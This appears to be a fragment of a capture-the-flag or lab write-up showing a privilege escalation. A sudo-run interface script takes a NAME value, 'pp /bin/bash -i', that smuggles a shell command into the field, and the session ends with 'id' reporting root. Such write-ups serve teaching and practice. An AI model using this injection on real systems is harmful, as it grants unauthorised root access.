 sudo ./changename.sh
interface NAME:
pp /bin/bash -i
interface PROXY_METHOD:
no
interface BROWSER_ONLY:
no
interface BOOTPROTO:
no
id
uid=0(root) gid=0(root) groups=0(root)